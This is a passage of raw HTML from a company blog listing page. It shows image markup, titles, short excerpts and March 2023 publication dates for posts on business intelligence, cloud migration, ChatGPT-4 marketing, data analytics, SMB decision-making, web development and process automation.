data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/03/The-Magic-of-Business-Intelligence-6-Trends-Every-Business-Should-Watch-Out.webp"><noscript><img width="1500" height="1000" src="//www.intellinez.com/wp-content/uploads/2023/03/The-Magic-of-Business-Intelligence-6-Trends-Every-Business-Should-Watch-Out.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="The Magic of Business Intelligence 6 Trends Every Business Should Watch Out" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/03/The-Magic-of-Business-Intelligence-6-Trends-Every-Business-Should-Watch-Out.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/03/The-Magic-of-Business-Intelligence-6-Trends-Every-Business-Should-Watch-Out-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/03/The-Magic-of-Business-Intelligence-6-Trends-Every-Business-Should-Watch-Out-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/03/The-Magic-of-Business-Intelligence-6-Trends-Every-Business-Should-Watch-Out-768x512.webp 768w" sizes="(max-width: 1500px) 100vw, 1500px" title="The Magic of Business Intelligence: 6 Trends Every Business Should Watch Out 186"></noscript>									</div>
									<div class="main-image">
										<img width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="The Magic of Business Intelligence 6 Trends Every Business Should Watch Out" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/03/The-Magic-of-Business-Intelligence-6-Trends-Every-Business-Should-Watch-Out.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/03/The-Magic-of-Business-Intelligence-6-Trends-Every-Business-Should-Watch-Out-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/03/The-Magic-of-Business-Intelligence-6-Trends-Every-Business-Should-Watch-Out-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/03/The-Magic-of-Business-Intelligence-6-Trends-Every-Business-Should-Watch-Out-768x512.webp 768w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" title="The Magic of Business Intelligence: 6 Trends Every Business Should Watch Out 187" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/03/The-Magic-of-Business-Intelligence-6-Trends-Every-Business-Should-Watch-Out.webp"><noscript><img width="1500" height="1000" src="//www.intellinez.com/wp-content/uploads/2023/03/The-Magic-of-Business-Intelligence-6-Trends-Every-Business-Should-Watch-Out.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="The Magic of Business Intelligence 6 Trends Every Business Should Watch Out" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/03/The-Magic-of-Business-Intelligence-6-Trends-Every-Business-Should-Watch-Out.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/03/The-Magic-of-Business-Intelligence-6-Trends-Every-Business-Should-Watch-Out-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/03/The-Magic-of-Business-Intelligence-6-Trends-Every-Business-Should-Watch-Out-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/03/The-Magic-of-Business-Intelligence-6-Trends-Every-Business-Should-Watch-Out-768x512.webp 768w" sizes="(max-width: 1500px) 100vw, 1500px" title="The Magic of Business Intelligence: 6 Trends Every Business Should Watch Out 187"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Business Intelligence								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/business-intelligence-trends/" rel="bookmark">The Magic of Business Intelligence: 6 Trends Every Business Should Watch Out</a></div>																
								<div class="blog-description blog-excerpt">
									<p>Businesses are allowing workers to work remotely. It requires the adoption of business intelligence to recognize patterns and enhance performance.</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">24 March, 2023</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/what-is-cloud-migration/" title="How Cloud Migration Can Elevate Your Business in 2024?"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="How Cloud Migration Can Elevate Your Business in 2023" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/03/How-Cloud-Migration-Can-Elevate-Your-Business-in-2023.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/03/How-Cloud-Migration-Can-Elevate-Your-Business-in-2023-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/03/How-Cloud-Migration-Can-Elevate-Your-Business-in-2023-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/03/How-Cloud-Migration-Can-Elevate-Your-Business-in-2023-768x512.webp 768w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" title="How Cloud Migration Can Elevate Your Business in 2024? 188" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/03/How-Cloud-Migration-Can-Elevate-Your-Business-in-2023.webp"><noscript><img width="1500" height="1000" src="//www.intellinez.com/wp-content/uploads/2023/03/How-Cloud-Migration-Can-Elevate-Your-Business-in-2023.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="How Cloud Migration Can Elevate Your Business in 2023" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/03/How-Cloud-Migration-Can-Elevate-Your-Business-in-2023.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/03/How-Cloud-Migration-Can-Elevate-Your-Business-in-2023-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/03/How-Cloud-Migration-Can-Elevate-Your-Business-in-2023-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/03/How-Cloud-Migration-Can-Elevate-Your-Business-in-2023-768x512.webp 768w" sizes="(max-width: 1500px) 100vw, 1500px" title="How Cloud Migration Can Elevate Your Business in 2024? 188"></noscript>									</div>
									<div class="main-image">
										<img width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="How Cloud Migration Can Elevate Your Business in 2023" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/03/How-Cloud-Migration-Can-Elevate-Your-Business-in-2023.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/03/How-Cloud-Migration-Can-Elevate-Your-Business-in-2023-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/03/How-Cloud-Migration-Can-Elevate-Your-Business-in-2023-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/03/How-Cloud-Migration-Can-Elevate-Your-Business-in-2023-768x512.webp 768w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" title="How Cloud Migration Can Elevate Your Business in 2024? 189" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/03/How-Cloud-Migration-Can-Elevate-Your-Business-in-2023.webp"><noscript><img width="1500" height="1000" src="//www.intellinez.com/wp-content/uploads/2023/03/How-Cloud-Migration-Can-Elevate-Your-Business-in-2023.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="How Cloud Migration Can Elevate Your Business in 2023" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/03/How-Cloud-Migration-Can-Elevate-Your-Business-in-2023.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/03/How-Cloud-Migration-Can-Elevate-Your-Business-in-2023-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/03/How-Cloud-Migration-Can-Elevate-Your-Business-in-2023-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/03/How-Cloud-Migration-Can-Elevate-Your-Business-in-2023-768x512.webp 768w" sizes="(max-width: 1500px) 100vw, 1500px" title="How Cloud Migration Can Elevate Your Business in 2024? 189"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Cloud Migration								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/what-is-cloud-migration/" rel="bookmark">How Cloud Migration Can Elevate Your Business in 2024?</a></div>																
								<div class="blog-description blog-excerpt">
									<p>Unlock business growth with cloud migration. Avoid failure with a suitable strategy. Learn how to transition smoothly in this blog.</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">22 March, 2023</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/how-chat-gpt-4-can-help-business/" title="How Chat GPT-4 Can Help Businesses Scale Up in Marketing and Leads"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="How Chat Gpt-4 Helps 5x Your Marketing Leads" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/03/How-Chat-Gpt-4-Helps-5x-Your-Marketing-Leads.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/03/How-Chat-Gpt-4-Helps-5x-Your-Marketing-Leads-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/03/How-Chat-Gpt-4-Helps-5x-Your-Marketing-Leads-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/03/How-Chat-Gpt-4-Helps-5x-Your-Marketing-Leads-768x512.webp 768w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" title="How Chat GPT-4 Can Help Businesses Scale Up in Marketing and Leads 190" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/03/How-Chat-Gpt-4-Helps-5x-Your-Marketing-Leads.webp"><noscript><img width="1500" height="1000" src="//www.intellinez.com/wp-content/uploads/2023/03/How-Chat-Gpt-4-Helps-5x-Your-Marketing-Leads.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="How Chat Gpt-4 Helps 5x Your Marketing Leads" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/03/How-Chat-Gpt-4-Helps-5x-Your-Marketing-Leads.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/03/How-Chat-Gpt-4-Helps-5x-Your-Marketing-Leads-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/03/How-Chat-Gpt-4-Helps-5x-Your-Marketing-Leads-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/03/How-Chat-Gpt-4-Helps-5x-Your-Marketing-Leads-768x512.webp 768w" sizes="(max-width: 1500px) 100vw, 1500px" title="How Chat GPT-4 Can Help Businesses Scale Up in Marketing and Leads 190"></noscript>									</div>
									<div class="main-image">
										<img width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="How Chat Gpt-4 Helps 5x Your Marketing Leads" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/03/How-Chat-Gpt-4-Helps-5x-Your-Marketing-Leads.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/03/How-Chat-Gpt-4-Helps-5x-Your-Marketing-Leads-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/03/How-Chat-Gpt-4-Helps-5x-Your-Marketing-Leads-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/03/How-Chat-Gpt-4-Helps-5x-Your-Marketing-Leads-768x512.webp 768w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" title="How Chat GPT-4 Can Help Businesses Scale Up in Marketing and Leads 191" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/03/How-Chat-Gpt-4-Helps-5x-Your-Marketing-Leads.webp"><noscript><img width="1500" height="1000" src="//www.intellinez.com/wp-content/uploads/2023/03/How-Chat-Gpt-4-Helps-5x-Your-Marketing-Leads.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="How Chat Gpt-4 Helps 5x Your Marketing Leads" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/03/How-Chat-Gpt-4-Helps-5x-Your-Marketing-Leads.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/03/How-Chat-Gpt-4-Helps-5x-Your-Marketing-Leads-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/03/How-Chat-Gpt-4-Helps-5x-Your-Marketing-Leads-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/03/How-Chat-Gpt-4-Helps-5x-Your-Marketing-Leads-768x512.webp 768w" sizes="(max-width: 1500px) 100vw, 1500px" title="How Chat GPT-4 Can Help Businesses Scale Up in Marketing and Leads 191"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Chat GPT								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/how-chat-gpt-4-can-help-business/" rel="bookmark">How Chat GPT-4 Can Help Businesses Scale Up in Marketing and Leads</a></div>																
								<div class="blog-description blog-excerpt">
									<p>Looking to scale up your business&#8217;s marketing and lead generation efforts? Discover how Chat GPT-4 for business can help your venture grow and thrive today.</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">17 March, 2023</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/top-9-data-analytics-tools-2023/" title="Top 9 Data Analytics Tools You Should Know About In 2023"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Top 9 Data Analytics Tools You Should Know About In 2023" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/03/Top-9-Data-Analytics-Tools-You-Should-Know-About-In-2023-.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/03/Top-9-Data-Analytics-Tools-You-Should-Know-About-In-2023--300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/03/Top-9-Data-Analytics-Tools-You-Should-Know-About-In-2023--1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/03/Top-9-Data-Analytics-Tools-You-Should-Know-About-In-2023--768x512.webp 768w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" title="Top 9 Data Analytics Tools You Should Know About In 2023 192" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/03/Top-9-Data-Analytics-Tools-You-Should-Know-About-In-2023-.webp"><noscript><img width="1500" height="1000" src="//www.intellinez.com/wp-content/uploads/2023/03/Top-9-Data-Analytics-Tools-You-Should-Know-About-In-2023-.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Top 9 Data Analytics Tools You Should Know About In 2023" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/03/Top-9-Data-Analytics-Tools-You-Should-Know-About-In-2023-.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/03/Top-9-Data-Analytics-Tools-You-Should-Know-About-In-2023--300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/03/Top-9-Data-Analytics-Tools-You-Should-Know-About-In-2023--1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/03/Top-9-Data-Analytics-Tools-You-Should-Know-About-In-2023--768x512.webp 768w" sizes="(max-width: 1500px) 100vw, 1500px" title="Top 9 Data Analytics Tools You Should Know About In 2023 192"></noscript>									</div>
									<div class="main-image">
										<img width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Top 9 Data Analytics Tools You Should Know About In 2023" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/03/Top-9-Data-Analytics-Tools-You-Should-Know-About-In-2023-.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/03/Top-9-Data-Analytics-Tools-You-Should-Know-About-In-2023--300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/03/Top-9-Data-Analytics-Tools-You-Should-Know-About-In-2023--1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/03/Top-9-Data-Analytics-Tools-You-Should-Know-About-In-2023--768x512.webp 768w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" title="Top 9 Data Analytics Tools You Should Know About In 2023 193" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/03/Top-9-Data-Analytics-Tools-You-Should-Know-About-In-2023-.webp"><noscript><img width="1500" height="1000" src="//www.intellinez.com/wp-content/uploads/2023/03/Top-9-Data-Analytics-Tools-You-Should-Know-About-In-2023-.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Top 9 Data Analytics Tools You Should Know About In 2023" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/03/Top-9-Data-Analytics-Tools-You-Should-Know-About-In-2023-.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/03/Top-9-Data-Analytics-Tools-You-Should-Know-About-In-2023--300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/03/Top-9-Data-Analytics-Tools-You-Should-Know-About-In-2023--1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/03/Top-9-Data-Analytics-Tools-You-Should-Know-About-In-2023--768x512.webp 768w" sizes="(max-width: 1500px) 100vw, 1500px" title="Top 9 Data Analytics Tools You Should Know About In 2023 193"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Data Analytics								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/top-9-data-analytics-tools-2023/" rel="bookmark">Top 9 Data Analytics Tools You Should Know About In 2023</a></div>																
								<div class="blog-description blog-excerpt">
									<p>Discover the latest data analyzing and visualizing tools, including advanced AI-powered solutions, user-friendly interfaces, and data integration capabilities.</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">14 March, 2023</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/data-analytics-6-step-process-for-smbs/" title="From Data to Decisions: A 6-Step Process for SMB&#8217;s"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="From Data to Decisions A 6-Step Process for SMB&#039;s" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/03/From-Data-to-Decisions-A-6-Step-Process-for-SMBs.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/03/From-Data-to-Decisions-A-6-Step-Process-for-SMBs-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/03/From-Data-to-Decisions-A-6-Step-Process-for-SMBs-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/03/From-Data-to-Decisions-A-6-Step-Process-for-SMBs-768x512.webp 768w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" title="From Data to Decisions: A 6-Step Process for SMB&#039;s 194" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/03/From-Data-to-Decisions-A-6-Step-Process-for-SMBs.webp"><noscript><img width="1500" height="1000" src="//www.intellinez.com/wp-content/uploads/2023/03/From-Data-to-Decisions-A-6-Step-Process-for-SMBs.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="From Data to Decisions A 6-Step Process for SMB&#039;s" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/03/From-Data-to-Decisions-A-6-Step-Process-for-SMBs.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/03/From-Data-to-Decisions-A-6-Step-Process-for-SMBs-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/03/From-Data-to-Decisions-A-6-Step-Process-for-SMBs-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/03/From-Data-to-Decisions-A-6-Step-Process-for-SMBs-768x512.webp 768w" sizes="(max-width: 1500px) 100vw, 1500px" title="From Data to Decisions: A 6-Step Process for SMB&#039;s 194"></noscript>									</div>
									<div class="main-image">
										<img width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="From Data to Decisions A 6-Step Process for SMB&#039;s" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/03/From-Data-to-Decisions-A-6-Step-Process-for-SMBs.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/03/From-Data-to-Decisions-A-6-Step-Process-for-SMBs-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/03/From-Data-to-Decisions-A-6-Step-Process-for-SMBs-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/03/From-Data-to-Decisions-A-6-Step-Process-for-SMBs-768x512.webp 768w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" title="From Data to Decisions: A 6-Step Process for SMB&#039;s 195" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/03/From-Data-to-Decisions-A-6-Step-Process-for-SMBs.webp"><noscript><img width="1500" height="1000" src="//www.intellinez.com/wp-content/uploads/2023/03/From-Data-to-Decisions-A-6-Step-Process-for-SMBs.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="From Data to Decisions A 6-Step Process for SMB&#039;s" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/03/From-Data-to-Decisions-A-6-Step-Process-for-SMBs.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/03/From-Data-to-Decisions-A-6-Step-Process-for-SMBs-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/03/From-Data-to-Decisions-A-6-Step-Process-for-SMBs-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/03/From-Data-to-Decisions-A-6-Step-Process-for-SMBs-768x512.webp 768w" sizes="(max-width: 1500px) 100vw, 1500px" title="From Data to Decisions: A 6-Step Process for SMB&#039;s 195"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									SMB								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/data-analytics-6-step-process-for-smbs/" rel="bookmark">From Data to Decisions: A 6-Step Process for SMB&#8217;s</a></div>																
								<div class="blog-description blog-excerpt">
									<p>These data-driven decision making guidelines is a powerful tool for SMBs to make informed and effective decisions. Read below to know more about data analytics.</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">10 March, 2023</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/web-development-management-2023/" title="Web Development &#038; Management: Benefits, Outsourcing &#038; Process in 2023"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Web Development &amp; Management Benefits, Outsourcing &amp; Process in 2023" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/03/Web-Development-Management-Benefits-Outsourcing-Process-in-2023.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/03/Web-Development-Management-Benefits-Outsourcing-Process-in-2023-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/03/Web-Development-Management-Benefits-Outsourcing-Process-in-2023-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/03/Web-Development-Management-Benefits-Outsourcing-Process-in-2023-768x512.webp 768w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" title="Web Development &amp; Management: Benefits, Outsourcing &amp; Process in 2023 196" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/03/Web-Development-Management-Benefits-Outsourcing-Process-in-2023.webp"><noscript><img width="1500" height="1000" src="//www.intellinez.com/wp-content/uploads/2023/03/Web-Development-Management-Benefits-Outsourcing-Process-in-2023.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Web Development &amp; Management Benefits, Outsourcing &amp; Process in 2023" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/03/Web-Development-Management-Benefits-Outsourcing-Process-in-2023.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/03/Web-Development-Management-Benefits-Outsourcing-Process-in-2023-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/03/Web-Development-Management-Benefits-Outsourcing-Process-in-2023-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/03/Web-Development-Management-Benefits-Outsourcing-Process-in-2023-768x512.webp 768w" sizes="(max-width: 1500px) 100vw, 1500px" title="Web Development &amp; Management: Benefits, Outsourcing &amp; Process in 2023 196"></noscript>									</div>
									<div class="main-image">
										<img width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Web Development &amp; Management Benefits, Outsourcing &amp; Process in 2023" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/03/Web-Development-Management-Benefits-Outsourcing-Process-in-2023.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/03/Web-Development-Management-Benefits-Outsourcing-Process-in-2023-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/03/Web-Development-Management-Benefits-Outsourcing-Process-in-2023-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/03/Web-Development-Management-Benefits-Outsourcing-Process-in-2023-768x512.webp 768w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" title="Web Development &amp; Management: Benefits, Outsourcing &amp; Process in 2023 197" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/03/Web-Development-Management-Benefits-Outsourcing-Process-in-2023.webp"><noscript><img width="1500" height="1000" src="//www.intellinez.com/wp-content/uploads/2023/03/Web-Development-Management-Benefits-Outsourcing-Process-in-2023.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Web Development &amp; Management Benefits, Outsourcing &amp; Process in 2023" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/03/Web-Development-Management-Benefits-Outsourcing-Process-in-2023.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/03/Web-Development-Management-Benefits-Outsourcing-Process-in-2023-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/03/Web-Development-Management-Benefits-Outsourcing-Process-in-2023-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/03/Web-Development-Management-Benefits-Outsourcing-Process-in-2023-768x512.webp 768w" sizes="(max-width: 1500px) 100vw, 1500px" title="Web Development &amp; Management: Benefits, Outsourcing &amp; Process in 2023 197"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Web Development								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/web-development-management-2023/" rel="bookmark">Web Development &#038; Management: Benefits, Outsourcing &#038; Process in 2023</a></div>																
								<div class="blog-description blog-excerpt">
									<p>Understand the basics of web development and management process and its outsourcing with Intellinez. Reach out to us in case of any queries.</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">2 March, 2023</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/process-automation-help-smbs-growth-and-scale/" title="How Process Automation can Help SMBs Manage Growth and Scale"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="How Process Automation can Help SMBs Manage Growth and Scale" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/02/How-Process-Automation-can-Help-SMBs-Manage-Growth-and-Scale.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/02/How-Process-Automation-can-Help-SMBs-Manage-Growth-and-Scale-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/02/How-Process-Automation-can-Help-SMBs-Manage-Growth-and-Scale-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/02/How-Process-Automation-can-Help-SMBs-Manage-Growth-and-Scale-768x512.webp 768w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" title="How Process Automation can Help SMBs Manage Growth and Scale 198" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/02/How-Process-Automation-can-Help-SMBs-Manage-Growth-and-Scale.webp"><noscript><img width="1500" height="1000" 